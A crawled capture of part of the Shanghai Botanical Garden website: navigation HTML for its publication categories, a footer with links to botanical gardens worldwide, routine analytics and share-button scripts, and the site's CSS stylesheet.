                                    </a><a id='btn_close_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('1ab265d1-34d0-4172-bc30-0368420ce1b1');"
                                           style="display: none;">
                                        <img id='img_close_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=1ab265d1-34d0-4172-bc30-0368420ce1b1" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        植物园年报
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('67a3955b-502f-44b9-b3a4-d8cc51bd3c55');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('67a3955b-502f-44b9-b3a4-d8cc51bd3c55');">
                                        <img id='img_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('67a3955b-502f-44b9-b3a4-d8cc51bd3c55');"
                                           style="display: none;">
                                        <img id='img_close_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=67a3955b-502f-44b9-b3a4-d8cc51bd3c55" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        上海花展画册
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('fc8021c1-2ffc-4e53-af0e-1822609a8dec');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('fc8021c1-2ffc-4e53-af0e-1822609a8dec');">
                                        <img id='img_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('fc8021c1-2ffc-4e53-af0e-1822609a8dec');"
                                           style="display: none;">
                                        <img id='img_close_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        其他出版物
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        
    </div>
    
</div>
<script type="text/javascript">
    if ("3" == "1") {
        OpenCtg_level0("5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d");
    }
    else if ("3" == "2") {
        OpenCtg_level0("39e00966-758e-47f2-b039-347174e0dae0");
        OpenCtg_level1("5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d");
    }
    else if ("3" == "3") {
        OpenCtg_level0("4f659f01-9f90-4781-82ce-893c70a50329");
        OpenCtg_level1("39e00966-758e-47f2-b039-347174e0dae0");
    }
</script>
<script>
    $("#left_964cc7b9-ee05-4dcd-b317-d4de32e24948").attr("href","https://m.baidu.com/sf?atn=index&from_sf=1&frorder=2&frsrcid=&ms=1&openapi=1&pd=xr&resource_id=5099&sa=&sceneid=7661cabe-5791-4600-85a9-8585489ce0e1&title=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&tn=nohead&top=%7B%22sfhs%22%3A1%7D&tp=strong&word=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&xrkey=7842833962766811616");
    $("#left_964cc7b9-ee05-4dcd-b317-d4de32e24948").attr("target","_blank");
</script>

    <script type="text/javascript">

        //缩放图片到合适大小 
        function ResizeImages() {
            var myimg, oldwidth, oldheight;
            var maxwidth = 600;
            var maxheight = 600;
            var imgs = document.getElementById("con").getElementsByTagName("img"); //如果你定义的id不是article，请修改此处 

            for (i = 0; i < imgs.length; i++) {
                myimg = imgs[i];

                if (myimg.width > myimg.height) {
                    if (myimg.width > maxwidth) {
                        oldwidth = myimg.width;
                        myimg.height = myimg.height * (maxwidth / oldwidth);
                        myimg.width = maxwidth;
                    }
                } else {
                    if (myimg.height > maxheight) {
                        oldheight = myimg.height;
                        myimg.width = myimg.width * (maxheight / oldheight);
                        myimg.height = maxheight;
                    }
                }
            }
        }
        //缩放图片到合适大小 
        ResizeImages();
    </script>
    
    <script type="text/javascript">
        //去除内容中所有跳转链接
        var con_a = document.getElementById('con').getElementsByTagName('a');
        for (var i = 0; i < con_a.length; i++) {
            if (con_a[i].href.indexOf("!") != -1) {
                con_a[i].href = "javascript:;";
                con_a[i].target = "_self";
                con_a[i].style.color = "black";
            }
        }
    </script>
    
    <!-- JiaThis Button BEGIN -->
    <script type="text/javascript" src="https://v3.jiathis.com/code/jiathis_r.js?uid=1371802514588969&move=0&amp;btn=r1.gif" charset="utf-8"></script>
    <!-- JiaThis Button END -->

                <div class="bottom">
                    <div class="bottom1">
                        <ul>
                            <li>
                                <div>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=5a2a08f6-2c15-46db-8e0b-9ab111dbf766"
                                       class="lva">联系我们</a></div>
                                
                            </li>
                            <li style="color: #ccc;">|</li>
                            <li>
                                <div>
                                    友情链接：</div>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value);}'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;
                                    margin-right: 8px;">
                                    <option value="">国内植物园</option>

                                    <option value="http://www.hzbg.cn/">
                                        杭州植物园</option>

                                    <option value="http://www.syszwy.com.cn/">
                                        沈阳植物园</option>

                                    <option value="http://www.qinlingbg.com/">
                                        秦岭国家植物园</option>

                                    <option value="http://www.csnbgsh.cn">
                                        上海辰山植物园</option>

                                    <option value="http://www.xtbg.cas.cn/">
                                        中国科学院西双版纳热带植物园</option>

                                    <option value="http://www.shuilian.com.cn/">
                                        昆山水生植物园</option>

                                    <option value="http://www.cqnsbg.cn/">
                                        重庆南山植物园</option>

                                    <option value="http://www.szbg.ac.cn/">
                                        深圳仙湖植物园</option>

                                    <option value="http://www.whiob.ac.cn/">
                                        中国科学院武汉植物园</option>

                                    <option value="http://www.beijingbg.com/">
                                        北京植物园</option>

                                    <option value="http://garden.ibcas.ac.cn/">
                                        中国科学院研究所植物园</option>

                                    <option value="http://www.ilantravel.com.tw/fushan/">
                                        福山植物园</option>

                                    <option value="http://www.tjzwy.com/">
                                        天津热带植物园</option>

                                    <option value="http://www.xazwy.com/">
                                        西安植物园</option>

                                    <option value="http://www.yuan-sen.com.tw/html/homepage.htm">
                                        台东原生应用植物园</option>

                                    <option value="http://www.scib.ac.cn/">
                                        中国科学院华南植物园</option>                                </select>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value); }'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;
                                    margin-right: 8px;">
                                    <option value="">国外植物园</option>

                                    <option value="http://arboretum.ucsc.edu/">
                                        The UCSC Arboretum</option>

                                    <option value="http://www.dbg.org/">
                                        Desert Botanical Garden – Papago Park</option>

                                    <option value="http://www.peacegarden.com/">
                                        国际和平园（International Peace Garden Canada and USA）</option>

                                    <option value="http://www.usna.usda.gov/">
                                        美国国家树木园（US National Arboretum）</option>

                                    <option value="https://atlantabg.org/">
                                        亚特兰大植物园（Atlanta Botanical Garden）</option>

                                    <option value="http://www.kew.org/">
                                        英国皇家植物园-邱园（Royal Botanical Gardens, Kew）</option>

                                    <option value="http://www.chicago-botanic.org/">
                                        芝加哥植物园（Chicago Botanic Garden）</option>

                                    <option value="http://www.nitobe.org/">
                                        加拿大UBC植物园</option>

                                    <option value="https://www.phipps.conservatory.org/">
                                        菲普斯温室植物园（Phipps Conservatory and Botanical Gardens）</option>

                                    <option value="http://www.bbg.org/">
                                        美国布鲁克林植物园（Brooklyn Botanic Garden）</option>

                                    <option value="http://www.fairchildgarden.org/">
                                        美国仙童热带植物园（Fairchild Tropical Botanic Garden）</option>

                                    <option value="https://www.bgbm.org/">
                                        柏林大莱植物园（Botanischer Garten und Botanisches Museum Berlin-Dahlem）</option>

                                    <option value="http://www.memphisbotanicgarden.com/">
                                        埃及孟菲斯植物园（Memphis Botanic Garden）</option>

                                    <option value="http://garden.neworleanscitypark.com/">
                                        新奥尔良植物园（New Orleans Botanical Garden）</option>

                                    <option value="http://www.arboretum.harvard.edu/">
                                        阿诺德树木园（The Arnold Arboretum of Harvard University）</option>

                                    <option value="http://www.luomus.fi/en">
                                        赫尔辛基大学植物园（Botanic Garden）</option>

                                    <option value="http://www.mobot.org/">
                                        密苏里植物园（Missouri Botanical Garden）</option>

                                    <option value="http://www.longwoodgardens.org/">
                                        长木公园（Longwood Gardens）</option>

                                    <option value="http://www.htbg.com/">
                                        夏威夷热带植物园（Hawaii Tropical Botanical Garden）</option>

                                    <option value="http://www.mortonarb.org/">
                                        莫顿树木园（The Morton Arboretum）</option>

                                    <option value="http://www.sdbgarden.org/">
                                        圣地亚哥植物园（San Diego Botanic Garden）</option>

                                    <option value="http://www.ntbg.org/">
                                        美国国家热带植物园（National Tropical Botanical Garden）</option>

                                    <option value="http://www.rbg.ca/">
                                        加拿大皇家植物园（Royal Botanical Gardens, Canada）</option>

                                    <option value="http://www.nybg.org/">
                                        纽约植物园（The New York Botanical Garden）</option>

                                    <option value="http://www.botanicgardens.org/">
                                        丹佛植物园（Denver Botanic Gardens）</option>

                                    <option value="http://www.rbge.org.uk/">
                                        英国皇家植物园-爱丁堡植物园(Royal Botanic Garden Edinburgh)</option>
                                </select>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value);}'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;">
                                    <option value="">其他链接</option>

                                    <option value="http://www.expo2011.cn/">
                                        2011西安世界园艺博览会</option>

                                    <option value="http://www.kepu.gov.cn/index.htm">
                                        中国科普网</option>

                                    <option value="http://www.szkp.org.cn/">
                                        苏州科普之窗</option>

                                    <option value="http://www.mongabay.com/">
                                        Tropical Rainforest Conservation</option>

                                    <option value="http://www.hast.org.cn/">
                                        湖北科普网</option>

                                    <option value="http://www.kib.ac.cn/index.html">
                                        中国科学院昆明植物研究所</option>

                                    <option value="http://www.ibcas.ac.cn/">
                                        中国科学院植物研究所</option>

                                    <option value="http://www.publicgardens.org/">
                                        APGA</option>

                                    <option value="https://www.cvh.ac.cn/">
                                        CVH中国数字植物标本馆</option>

                                    <option value="http://www.nationalacademies.org/">
                                        The National Academies</option>

                                    <option value="http://www.bgci.org/">
                                        BGCI</option>
                                </select>
                            </li>
                        </ul>
                    </div>
                    <div class="bottom2" style="position: relative;">
                        <div style="width:625px;">
                            <br />
                            版权所有：上海植物园&nbsp;&nbsp;&nbsp;&nbsp;地址：上海市龙吴路1111号&nbsp;&nbsp;&nbsp;&nbsp;电话：8621-54363369 <a href="https://bszs.conac.cn/sitename?method=show&id=0A65F89DD13D783CE053022819ACFD79" target="_blank"><img style="    margin-top: -2px;position: absolute;
    left: 0;
    top: 16px;
    margin-left: 5px;" src="https://www.shbg.org/sites/zhiwuyuan/images/blue.png"></a><br />
                            技术支持：<a href="http://www.ovinfo.com" target="_blank">上海创正信息技术有限公司</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402007881" target="_blank"><img src="https://www.shbg.org/sites/zhiwuyuan/images/ga.png">沪公网安备31010402007881号</a><br />
                        </div>

                        <div style="position: absolute; left: 20px; top: 10px;">
                            <script type="text/javascript">                                document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/02/000/0000/60464223/CA020000000604642230002.js' type='text/javascript'%3E%3C/script%3E"));</script>
                        </div>
                        <a href="https://beian.miit.gov.cn/" target="_blank">
                            <div style="position: absolute; right: 215px; top: 25px;">
                                沪ICP备14026475号-1
                            </div>
                        </a>
                        <div style="position: absolute; right: 120px; top: 30px;">
                            <a href="https://weibo.com/shzwy" target="_blank"><img src="https://www.shbg.org/sites/zhiwuyuan/images/z1.jpg" style="width:80px" /></a>
                        </div>
                        <div style="position: absolute; right: 63px; top: 25px;">
                            <img src="https://www.shbg.org/sites/zhiwuyuan/images/z2.png" style="width:52px"/>
                        </div>
                        <div style="position: absolute; right: -5px; top: 21px;">
                            <img src="https://www.shbg.org/sites/zhiwuyuan/images/z3.jpg" style="width:60px"/>
                        </div>
                    </div>
                    <div class="clearit">
                    </div>
                </div>
                <div class="clearit">
                </div>
            </div>
            <div class="center_bottom">
                <script>
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "//hm.baidu.com/hm.js?d74815308af5df8b3dd16f629087feb3";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                </script>
            </div>
            <div class="clearit">
            </div>
        </div>
        <div class="clearit">
        </div>
    </div>
    
    <script type="text/javascript" src="/JS/cs/CSVisitRecorder.js">
    </script>
    
    <script type="text/javascript">
        new CSVisitRecorder({
            svrAddress: '/Handler.ashx?cmd=touchVisitRecord',
            params: {
                //其它地方访问
                TotalType: '0',
                //站点key（不同的站点是不一样的）
                SiteKey: '310D9F96-4386-4BD0-AF5C-E9E2C1B99628', //站点id
                CtgId: '5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d',
                InfId: '5e668dbf-c82f-4974-951f-b9a7f6931697',
                UserId: ''
            }
        });
    </script>
    </form>
</body>
</html>

<script>
    $("#p_4b08d430-5e51-4d34-b069-3e4d5f715ba4").hide();
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.shbg.org/Handler.ashx?cmd=touchVisitRecord&TotalType=0&SiteKey=310D9F96-4386-4BD0-AF5C-E9E2C1B99628&CtgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d&UserId=&InfId=5e668dbf-c82f-4974-951f-b9a7f6931697
body_size: -17
content:
{ success: true, data:{ } }

--- FILE ---
content_type: text/css
request_url: https://www.shbg.org/sites/zhiwuyuan/css/css.css
body_size: 6402
content:
/*css*/
a:link
{
    text-decoration: none;
    color: #000;
}
a:visited
{
    text-decoration: none;
    color: #000;
}
a:hover
{
    text-decoration: none;
    color: #f00;
}
a:active
{
    text-decoration: none;
    color: #000;
}
.lva:link
{
    text-decoration: none;
    color: #418B00;
}
.lva:visited
{
    text-decoration: none;
    color: #418B00;
}
.lva:hover
{
    text-decoration: none;
    color: #F07739;
}
.lva:active
{
    text-decoration: none;
    color: #418B00;
}
.baia:link
{
    text-decoration: none;
    color: #fff;
}
.baia:visited
{
    text-decoration: none;
    color: #fff;
}
.baia:hover
{
    text-decoration: none;
    color: #FFD72A;
}
.baia:active
{
    text-decoration: none;
    color: #fff;
}
.wua:link
{
    text-decoration: none;
    color: #000;
}
.wua:visited
{
    text-decoration: none;
    color: #000;
}
.wua:hover
{
    text-decoration:underline;
    color: #f00;
}
.wua:active
{
    text-decoration: none;
    color: #000;
}
*
{
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    text-decoration: none;
}
#ctl00_ContentPlaceHolder1_PageActionCall1 input{ margin-bottom:12px;}
/*css*/
/*home*/
body
{
    margin: 0 auto;
    font-size: 12px;
    background-repeat:no-repeat;
    background-position: top center;
    background-attachment: fixed;
}
img
{
    border: 0;
}
.clearit
{
    clear: both;
}
.box
{
    margin: 0 auto;
    width: 980px;
    height: auto;
}
.top1
{
    float: left;
    width: 980px;
    height: 40px;
}
.top1 ul li{ float:left; height:40px; line-height:40px; color:#418B00;}
.center{ float: left; width: 980px; height: auto;}
.center_top{ float: left; width: 980px; height: 10px; background-image:url(../images/bj_top.png); background-repeat:no-repeat;}
.center_c{ float: left; width: 980px; height: auto; background-image:url(../images/bj_c.png); background-repeat:repeat-y;}
.center_bottom{ float: left; width: 980px; height: 38px; background-image:url(../images/bj_bottom.png); background-repeat:no-repeat; margin-bottom:10px;}
.center_kuai1{ float:left; width:960px; height:93px; margin-left:10px; position:relative; font-size:12px;}
.center_kuai1_link{ float:left; width:80px; height:30px; position:absolute; right:0px; top:0px;}
.center_kuai1_link ul li{ float:left; height:30px; line-height:30px; width:70px; text-indent:25px; background-repeat:no-repeat;}
.center_kuai1_sou{ float:left; width:240px; height:30px; position:absolute; right:20px; top:50px;}
.daohang{ float:left; width:933px; height:47px; background-image:url(../images/bj2.png); background-repeat:no-repeat;}
.daohang ul li{ float:left;}
.daohang ul li strong{ float:left; width:100px; height:30px; line-height:35px; text-align:center; margin-left:10px; font-size:15px; font-weight:bold;}
.center_kuai2{ float:left; width:185px; height:365px; background-image:url(../images/bj3.png); background-repeat:no-repeat; margin-left:10px;}
.center_kuai2_top{ float:left; width:160px; height:35px; margin-left:10px; line-height:35px; margin-bottom:10px; text-align:center; font-size:16px; color:#fff; font-weight:bold;}
.center_kuai2_text{ float:left; width:160px; height:125px; margin-left:10px; line-height:20px;}
.center_kuai2_bt{ float:left; width:80px; height:21px; margin-left:65px; margin-top:10px;}
.center_kuai2_list{ float:left; width:180px; height:163px; margin-top:22px;}
.center_kuai2_list ul li{ float:left; width:180px; height:33px; line-height:34px; text-align:center; font-size:16px; font-weight:bold;}
.center_kuai3{ float:left; width:774px; height:365px; margin-left:2px;}
.center_kuai4{ float:left; width:655px; height:230px; margin-left:25px; margin-top:5px; background-image:url(../images/bj4.jpg); background-repeat:no-repeat;}
.center_kuai4_top{ float:left; width:605px; height:35px; margin-left:50px;}
.center_kuai4_top ul li{ float:left;}
.center_kuai4_top ul li div{ float:left; width:300px; height:35px; line-height:35px; font-size:16px; font-weight:bold; color:#418B00;}
.center_kuai4_top ul li span{ float:left; width:300px; height:35px; line-height:35px; text-align:right;}
.center_kuai4_l{ float:left; width:242px; height:180px; padding:2px; margin-top:6px; margin-left:10px; border:1px solid #C9DDAB;}
.center_kuai4_r{ float:left; width:380px; height:180px; margin-top:6px; margin-left:10px;}
.center_kuai4_r_title{ float:left; width:380px; height:30px; line-height:30px; text-align:center; font-size:14px; font-weight:bold; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.center_kuai4_r_c{ float:left; width:370px; height:50px; line-height:20px; margin-left:6px;}
.center_kuai4_r_list{ float:left; width:380px; height:100px;}
.center_kuai4_r_list ul li{ float:left;}
.center_kuai4_r_list ul li div{ float:left; width:300px; height:25px; line-height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.center_kuai4_r_list ul li span{ float:left; width:80px; height:25px; line-height:25px; text-align:center; color:#8F8F8F;}
.center_kuai5{ float:left; width:253px; height:230px; background-image:url(../images/bj5.jpg); background-repeat:no-repeat; margin-left:20px;}
.center_kuai5_top{ float:left; width:253px; height:40px; line-height:30px; text-indent:60px; font-size:16px; font-weight:bold; margin-top:5px; color:#418B00;}
.center_kuai5_xinxi{ float:left; width:220px; height:140px; line-height:29px; margin-left:15px; font-size:14px;}
.center_kuai5_xinxi span{ font-weight:bold; color:#418B00;}
.center_kuai6{ float:left; width:655px; height:200px; margin-left:25px; margin-top:5px; background-image:url(../images/bj6.jpg); background-repeat:no-repeat;}
.center_kuai6_top{ float:left; width:605px; height:35px; margin-left:50px;}
.center_kuai6_top ul li{ float:left;}
.center_kuai6_top ul li div{ float:left; width:300px; height:35px; line-height:35px; font-size:16px; font-weight:bold; color:#418B00;}
.center_kuai6_top ul li span{ float:left; width:300px; height:35px; line-height:35px; text-align:right;}
.centet_kuai7{ float:left; width:180px; height:192px; background-image:url(../images/bj7.jpg); background-repeat:no-repeat; margin-top:15px; margin-left:57px;}
.centet_kuai7 ul li{ float:left; width:180px; height:30px; line-height:31px; text-indent:95px; font-size:14px; font-weight:bold; margin-bottom:8px;}
.bottom{ float:left; width:880px; height:auto; margin-left:45px; margin-top:10px; font-size: 12px;}
.bottom1{ float:left; width:720px; height:35px; margin-left:80px;}
.bottom1 ul li{ float:left; line-height:35px;}
.bottom1 ul li div{ float:left; font-weight:bold; color:#418B00; width:90px; height:35px; line-height:35px; text-align:center;}
.bottom2{ float:left; width:880px; height:auto; line-height:25px; text-align:center; border-top: 1px dashed #B5CF9C; color:#6f6f6f;}



/*list*/
.bigjs{ float:left; width:930px; height:288px; margin-left:25px;}
.mianbao{ float:left; width:950px; height:48px; line-height:40px; margin-top:10px; margin-left:21px; text-indent:40px; font-size: 15px; color:#fff; font-weight:bold; background-image:url(../images/mianbao_bj.png); background-repeat:no-repeat;}
.list_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.list_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.list_l_top ul , .list_l_top ul li{ float:left;}
.list_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}
.list_l_list{ float:left; width:645px; height:120px; margin-top:6px;}
.list_l_list ul{ float:left;}
.list_l_list ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.list_l_list ul li div{ float:left; width:560px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.list_l_list ul li span{ float:left; width:80px; height:28px; line-height:28px; text-align:center;}
.list_r{ float:left; width:265px; height:auto; position:relative; z-index:5; margin-top:-8px; margin-left:15px;}
.list_r_top{ float:left; width:265px; height:10px; background-image:url(../images/right_top.jpg); background-repeat:no-repeat;}
.list_r_bottom{ float:left; width:265px; height:12px; background-image:url(../images/right_bottom.jpg); background-repeat:no-repeat;}
.list_kuai1{ float:left; width:245px; padding:0px 10px; height:auto; background-color:#E8F1D4;}
.list_kuai1_top{ float:left; width:245px; height:40px; padding-top:24px; text-align:center; margin-bottom:5px; line-height:40px; font-size:16px; font-weight:bold; color:#436A0D; background-image:url(../images/right_title.jpg); background-repeat:no-repeat;}
.list_kuai1_lan1{ float:left; width:245px; height:30px; line-height:34px; border-bottom:1px dotted #B2CF99; font-size:14px; text-align:center; background-color:#589F01;}
.list_kuai1_lan2{ float:left; width:245px; height:30px; line-height:34px; border-bottom:1px dotted #B2CF99; font-size:14px; text-align:center;}





/*newlist*/
.newlist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.newlist_l ul{ float:left;}
.newlist_l ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.newlist_l ul li div{ float:left; width:520px; margin-right:40px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.newlist_l ul li span{ float:left; width:80px; height:28px; line-height:28px; text-align:center;}
.fanye{ float:left; width:645px; height:40px; line-height:40px;}
.newlist_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.newlist_l_top ul ,.newlist_l_top ul li{ float:left;}
.newlist_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}



/*imglist*/
.imglist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.imglist_l_list{ float:left; width:645px; height:auto;}
.imglist_l_list ul{ float:left; width:145px; height:auto; margin-left:12px; margin-top:10px;}
.imglist_l_list ul li{ float:left;}
.imglist_l_list ul li div{ float:left; width:145px; height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.imglist_l_list ul li img{ float:left; width:145px; height:108px;}
.imglist_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.imglist_l_top ul ,.newlist_l_top ul li{ float:left;}
.imglist_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}



/*content*/
.content{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.content_title{ float:left; width:625px; min-height:25px; line-height:25px; margin:10px 0; padding:0px 10px; text-align:center; color:#589F01; font-size:16px; font-weight:bold; border-bottom:1px dashed #B2CF99;}
.content_title2{ float:left; width:645px; height:30px; line-height:30px; text-align:center; font-size:12px;}
.content_c{ float:left; width:625px; height:auto; line-height:25px; margin:15px 0; padding:0px 10px; border-bottom:1px dashed #B2CF99; padding-bottom:20px; font-size:12px;}
.content_title3{ float:left; width:625px; height:30px; line-height:30px; margin:15px 0; padding:0px 10px; text-align:right;}



/*huodong*/
.huodong_title{ float:left; width:645px; height:35px; margin-top:10px;}
.huodong_1{ float:left; width:100px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_2{ float:left; width:125px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_3{ float:left; width:100px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_4{ float:left; width:140px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_5{ float:left; width:180px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_list{ float:left; width:645px; height:auto; border-bottom:1px dashed #B2CF99;}
.huodong_01{ float:left; width:100px; min-height:20px; line-height:20px; padding:5px 0px; text-align:left;}
.huodong_02{ float:left; width:125px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_03{ float:left; width:100px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_04{ float:left; width:140px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_05{ float:left; width:180px; min-height:20px; line-height:20px; padding:5px 0px; text-align:left;}


/*zhutihuazhan*/
.zhutihuazhan{ float:left; height:195px; width:645px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:left bottom; margin-top:10px;}
.zhutihuazhan ul li{ float:left;}
.zhutihuazhan ul li img{ float:left; width:225px; height:170px; margin-right:15px;}
.zhutihuazhan ul li div{ float:left; width:385px; height:30px; line-height:30px; border-bottom:1px dashed #B2CF99; font-size:14px; font-weight:bold; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhutihuazhan ul li span{ float:left; width:375px; height:100px; margin-top:10px; line-height:25px; padding:0 5px;}
.zhutihuazhan ul li strong{ float:left; width:375px; height:25px; line-height:25px; padding:0 5px; font-weight:normal;}
.zhutihuazhan_newlist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.zhutihuazhan_newlist_l ul{ float:left;}
.zhutihuazhan_newlist_l ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.zhutihuazhan_newlist_l ul li div{ float:left; width:400px; margin-right:40px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhutihuazhan_newlist_l ul li span{ float:left; width:200px; height:28px; line-height:28px; text-align:center;}



/*zhuzuo*/
.zhuzuo{ float:left; height:170px; width:645px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:left bottom; margin-top:15px;}
.zhuzuo ul li{ float:left;}
.zhuzuo ul li img{ float:left; width:100px; height:140px; border:1px solid #ccc; margin-right:25px; margin-left:5px;}
.zhuzuo ul li div{ float:left; width:510px; height:30px; line-height:30px; font-size:14px; font-weight:bold; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhuzuo ul li span{ float:left; width:500px; height:75px; margin-top:5px; margin-bottom:5px; line-height:25px;}
.zhuzuo ul li strong{ float:left; width:510px; height:25px; line-height:25px; font-weight:normal;}
.zhuzuo ul li code{ color:#5A9E00; font-weight:bold;}



/*kepujiaoyu*/
.kepujiaoyu_js{ float:left; width:930px; height:310px; margin-left:25px; margin-top:10px;}
.kepujiaoyu_k{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.kepujiaoyu1{ float:left; width:300px; height:250px;}
.kepujiaoyu1 ul li{ float:left;}
.kepujiaoyu1 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu1 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.kepujiaoyu_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; text-indent:45px;}
.kepujiaoyu_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.sp{ float:left; width:270px; height:200px; margin-top:6px;}
.kepujiaoyu2{ float:left; width:300px; height:250px; margin-left:15px;}
.kepujiaoyu2 ul li{ float:left;}
